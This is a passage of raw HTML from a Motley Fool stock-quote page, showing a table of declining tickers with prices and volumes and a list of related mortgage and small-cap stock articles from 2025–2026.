#0095c8;width:0;height:0;left:58.262711864406796px"></div></div><div class="flex justify-between text-sm"><span>$2.30</span><span>$8.20</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/drct/"><strong>DRCT</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/drct/" class="block" title="Direct Digital">Direct Digital</a></td><td class="w-24 p-4">$2.27</td><td class="w-24 p-4 text-red-800">-$0.35</td><td class="w-24 p-4 text-red-800">-13.32%</td><td class="w-24 p-4"><strong class="text-gray-1000">79.9K</strong></td><td class="w-24 p-4">$3.2M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-3.271087398373984px"></div></div><div class="flex justify-between text-sm"><span>$1.58</span><span>$80.30</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nyse/two/"><strong>TWO</strong></a></td><td class="w-32 p-4"><a href="/quote/nyse/two/" class="block" title="Two Harbors Investment Corp.">Two Harbors Investment Corp.</a></td><td class="w-24 p-4">$11.60</td><td class="w-24 p-4 text-red-800">-$1.69</td><td class="w-24 p-4 text-red-800">-12.72%</td><td class="w-24 p-4"><strong class="text-gray-1000">830.3K</strong></td><td class="w-24 p-4">$1.4B</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:60.1586345381526px"></div></div><div class="flex justify-between text-sm"><span>$9.30</span><span>$14.28</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/mlec/"><strong>MLEC</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/mlec/" class="block" title="Moolec Science">Moolec Science</a></td><td class="w-24 p-4">$5.70</td><td class="w-24 p-4 text-red-800">-$0.77</td><td class="w-24 p-4 text-red-800">-11.90%</td><td class="w-24 p-4"><strong class="text-gray-1000">19K</strong></td><td class="w-24 p-4">$4.7M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-2.114589523521904px"></div></div><div class="flex justify-between text-sm"><span>$3.08</span><span>$157.05</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/nbig/"><strong>NBIG</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/nbig/" class="block" title="Themes ETF Trust - Leverage Shares 2x Long Nbis Daily ETF">Themes ETF Trust - Leverage Shares 2x Long Nbis Daily ETF</a></td><td class="w-24 p-4">$7.17</td><td class="w-24 p-4 text-red-800">-$0.67</td><td class="w-24 p-4 text-red-800">-8.55%</td><td class="w-24 p-4"><strong class="text-gray-1000">112.8K</strong></td><td class="w-24 p-4">-</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:13.484386089425122px"></div></div><div class="flex justify-between text-sm"><span>$5.36</span><span>$19.45</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/nbil/"><strong>NBIL</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/nbil/" class="block" title="GraniteShares ETF Trust - GraniteShares 2x Long Nbis Daily ETF">GraniteShares ETF Trust - GraniteShares 2x Long Nbis Daily ETF</a></td><td class="w-24 p-4">$10.12</td><td class="w-24 p-4 text-red-800">-$0.91</td><td class="w-24 p-4 text-red-800">-8.25%</td><td class="w-24 p-4"><strong class="text-gray-1000">395K</strong></td><td class="w-24 p-4">-</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:7.301801801801799px"></div></div><div class="flex justify-between text-sm"><span>$7.50</span><span>$38.58</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/smx/"><strong>SMX</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/smx/" class="block" title="Smx (Security Matters) Public">Smx (Security Matters) Public</a></td><td class="w-24 p-4">$15.66</td><td class="w-24 p-4 text-red-800">-$1.34</td><td class="w-24 p-4 text-red-800">-7.88%</td><td class="w-24 p-4"><strong class="text-gray-1000">204.9K</strong></td><td class="w-24 p-4">$148M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-4.343365730348948px"></div></div><div class="flex justify-between text-sm"><span>$3.12</span><span>$11,211.40</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/namm/"><strong>NAMM</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/namm/" class="block" title="Namib Minerals">Namib Minerals</a></td><td class="w-24 p-4">$5.22</td><td class="w-24 p-4 text-red-800">-$0.43</td><td class="w-24 p-4 text-red-800">-7.61%</td><td class="w-24 p-4"><strong class="text-gray-1000">2M</strong></td><td class="w-24 p-4">$303M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:6.646429218543732px"></div></div><div class="flex justify-between text-sm"><span>$0.91</span><span>$55.00</span></div></div></td></tr></tbody></table></div></div></div><div id="tickerpage_pitch" class="tickerpage_pitch mb-[24px] p-[24px]"><div id="tickerpage_container" class="pitch-container" data-pitch-placement-id="«Rajaprbnptb»" data-pitch-placement="tickerpage" data-testid="pitch-container-tickerpage"></div></div><div class="mt-8"><h3 class="text-h5 mb-4 font-bold">Related Articles</h3><div class="page" data-pagenum="1"><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] shadow-card border border-gray-300"><div class="flex-1"><div class="hover-trigger mb-[12px] inline-block bg-cyan-700 px-[12px] py-[8px] text-xs font-medium text-white uppercase">Featured Article</div><a href="/investing/2026/01/20/is-2026-the-year-to-buy-financial-stock/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Is 2026 the Year to Buy UWM Holdings?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20664/">Thomas Niel</a><span class="mx-[4px] text-gray-300">|</span>Jan 20, 2026</div><div class="text-md text-gray-800">Macroeconomic changes and a pending merger could spur a further comeback for this mortgage stock.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/01/20/is-2026-the-year-to-buy-financial-stock/" style="width:165px"><img alt="home for sale housing market" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851068%2Fhome-for-sale-housing-market.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851068%2Fhome-for-sale-housing-market.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851068%2Fhome-for-sale-housing-market.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/12/08/heres-why-rocket-mortgage-is-a-buy-before-the-end/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Here&#x27;s Why Rocket Mortgage Is a Buy Before the End of 2025</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20324/">Courtney Carlsen</a><span class="mx-[4px] text-gray-300">|</span>Dec 8, 2025</div><div class="text-md text-gray-800">Rocket Mortgage has made significant investments to become a full-service residential housing company.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/12/08/heres-why-rocket-mortgage-is-a-buy-before-the-end/" style="width:165px"><img alt="person handing house key to another person in front of new home -- real estate house mortgage homeowner" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F845805%2Fperson-handing-house-key-to-another-person-in-front-of-new-home-real-estate-house-mortgage-homeowner.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F845805%2Fperson-handing-house-key-to-another-person-in-front-of-new-home-real-estate-house-mortgage-homeowner.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F845805%2Fperson-handing-house-key-to-another-person-in-front-of-new-home-real-estate-house-mortgage-homeowner.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/11/24/stock-up-1000-in-2025-superx-ai-technology-supx/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">A Quiet AI Stock -- SuperX AI Technology (SUPX) -- Is Up Over 770% in 2025. Here&#x27;s 1 Key Reason Why It&#x27;s Getting Attention.</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/1283/">Selena Maranjian</a><span class="mx-[4px] text-gray-300">|</span>Nov 24, 2025</div><div class="text-md text-gray-800">This company is a very early-stage AI business. It could skyrocket over the coming years, but it might not.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/11/24/stock-up-1000-in-2025-superx-ai-technology-supx/" style="width:165px"><img alt="Getty - surprised wow amazed open mouth" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F841340%2Fgetty-surprised-wow-amazed-open-mouth.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F841340%2Fgetty-surprised-wow-amazed-open-mouth.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F841340%2Fgetty-surprised-wow-amazed-open-mouth.jpg&amp;w=384&amp;op=resize"/></a></div><div class="my-8"><div data-testid="dianomi-ad" data-ad-id="4301" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4301"></div></div></div></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/11/10/3-reasons-to-buy-rocket-companies-stock-like-there/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">3 Reasons to Buy Rocket Companies&#x27; Stock Like There&#x27;s No Tomorrow</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20324/">Courtney Carlsen</a><span class="mx-[4px] text-gray-300">|</span>Nov 10, 2025</div><div class="text-md text-gray-800">The mortgage company is creating a powerful platform in the housing industry.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/11/10/3-reasons-to-buy-rocket-companies-stock-like-there/" style="width:165px"><img alt="realtor showing family new home homebuyer mortgage house getty" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F841688%2Frealtor-showing-family-new-home-homebuyer-mortgage-house-getty.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F841688%2Frealtor-showing-family-new-home-homebuyer-mortgage-house-getty.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F841688%2Frealtor-showing-family-new-home-homebuyer-mortgage-house-getty.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/11/09/this-undervalued-stock-is-up-over-1000-this-year-h/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">This Undervalued Stock Is Up Over 1,000% This Year. Here&#x27;s 1 Key Reason Why the Run May Continue</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20323/">Manali Pradhan, CFA</a><span class="mx-[4px] text-gray-300">|</span>Nov 9, 2025</div><div class="text-md text-gray-800">Picking a small stake in early stage AI infrastructure players can prove a smart move for investors with above-average risk appetite.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/11/09/this-undervalued-stock-is-up-over-1000-this-year-h/" style="width:165px"><img alt="Businessman_explaining_slides_in_a_office_meeting" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F841341%2Fbusinessman_explaining_slides_in_a_office_meeting.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F841341%2Fbusinessman_explaining_slides_in_a_office_meeting.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F841341%2Fbusinessman_explaining_slides_in_a_office_meeting.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/10/22/this-small-ai-stock-has-outpaced-nvidia-1-reason-w/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">This Small AI Stock Has Outpaced Nvidia. 1 Reason Why It&#x27;s Still Rising.</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20466/">Stefon Walters</a><span class="mx-[4px] text-gray-300">|</span>Oct 22, 2025</div><div class="text-md text-gray-800">This company&#x27;s path to profitability is getting a lot clearer.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/10/22/this-small-ai-stock-has-outpaced-nvidia-1-reason-w/" style="width:165px"><img alt="GettyImages-1809660148" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F838034%2Fgettyimages-1809660148.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F838034%2Fgettyimages-1809660148.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F838034%2Fgettyimages-1809660148.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/10/05/1-magnificent-real-estate-stock-down-58-to-buy-and/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">1 Magnificent Real Estate Stock Down 58% to Buy and Hold Forever</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20324/">Courtney Carlsen</a><span class="mx-[4px] text-gray-300">|</span>Oct 5, 2025</div><div class="text-md text-gray-800">Following some strategic acquisitions during the past year, this mortgage company looks like an attractive investment opportunity.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/10/05/1-magnificent-real-estate-stock-down-58-to-buy-and/" style="width:165px"><img alt="realtor showing family new home homebuyer mortgage house POC" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F835799%2Frealtor-showing-family-new-home-homebuyer-mortgage-house-poc.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F835799%2Frealtor-showing-family-new-home-homebuyer-mortgage-house-poc.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F835799%2Frealtor-showing-family-new-home-homebuyer-mortgage-house-poc.jpg&amp;w=384&amp;op=resize"/></a></div><div class="mb-8 flex justify-center"><div class="show-ad-label relative block w-full"><div><div class="" id="foolcom_incontent_reusable_quote_2"></div></div></div></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/09/29/prediction-rocket-companies-will-be-my-best-invest/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Prediction: Rocket Companies Will Be My Best Investment in 2026. Here&#x27;s Why.</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2280/">Matt Frankel, CFP</a><span class="mx-[4px] text-gray-300">|</span>Sep 29, 2025</div><div class="text-md text-gray-800">The mortgage leader is giving investors several reasons to be optimistic.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/09/29/prediction-rocket-companies-will-be-my-best-invest/" style="width:165px"><img alt="Buying House 2024" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F831741%2Fbuying-house-2024.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F831741%2Fbuying-house-2024.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F831741%2Fbuying-house-2024.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/09/29/2-top-stocks-i-wouldnt-hesitate-to-invest-1000-in/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">2 Top Stocks I Wouldn&#x27;t Hesitate to Invest $1,000 In Right Now</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2280/">Matt Frankel, CFP</a><span class="mx-[4px] text-gray-300">|</span>Sep 29, 2025</div><div class="text-md text-gray-800">Not all stocks are expensive. Here are two I&#x27;ve bought in my own portfolio.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/09/29/2-top-stocks-i-wouldnt-hesitate-to-invest-1000-in/" style="width:165px"><img alt="Moving into new house home 2025" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F829243%2Fmoving-into-new-house-home-2025.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F829243%2Fmoving-into-new-house-home-2025.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F829243%2Fmoving-into-new-house-home-2025.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/08/22/this-could-be-the-biggest-investment-opportunity-o/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">This Could Be the Biggest Investment Opportunity of 2026 -- and These 3 Stocks Could Soar</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2280/">Matt Frankel, CFP</a><span class="mx-[4px] text-gray-300">|</span>Aug 22, 2025</div><div class="text-md text-gray-800">It&#x27;s not only AI that could make investors lots of money.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/08/22/this-could-be-the-biggest-investment-opportunity-o/" style="width:165px"><img alt="Shocked expression looking at laptop 2022" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F830397%2Fshocked-expression-looking-at-laptop-2022.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F830397%2Fshocked-expression-looking-at-laptop-2022.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F830397%2Fshocked-expression-looking-at-laptop-2022.jpg&amp;w=384&amp;op=resize"/></a></div><div class="flex justify-center"><button class="load-more-button foolcom-btn-white mt-[24px] mb-[32px] flex items-center justify-center md:mb-[80px]"><span class="flex items-center">View More Articles<svg class="ml-[8px] inline-block" width="14" height="14" viewBox="0 0 512 512"><title>Chevron Down</title><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></span></button></div></div></div></div><!--/$--></div></div><div class="lg:flex lg:flex-col"><div class="lg:flex lg:flex-col"><div class="mb-8"><div id="foolcom_sidebar_top_container" class="pitch-container mb-8" data-pitch-placement-id="«R3laprbnptb»" data-pitch-placement="foolcom_sidebar_top" data-testid="pitch-container-foolcom_sidebar_top"><div class="rounded border border-gray-200 bg-white p-4 shadow-sm"><div class="mb-3 h-4 w-2/3 rounded bg-gray-200"></div><div class="mb-2 h-3 w-full rounded bg-gray-100"></div><div class="h-3 w-5/6 rounded bg-gray-100"></div></div></div></div><div class="mb-8"><div data-testid="dianomi-ad" data-ad-id="4304" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4304"></div></div></div></div><div class="sticky top-[152px] mb-8 self-start"><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_siderail_right_quote"></div></div></div><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_button_quote"></div></div></div></div></div></div></div></div></section><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div></div><!--$--><!--/$--></main><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a 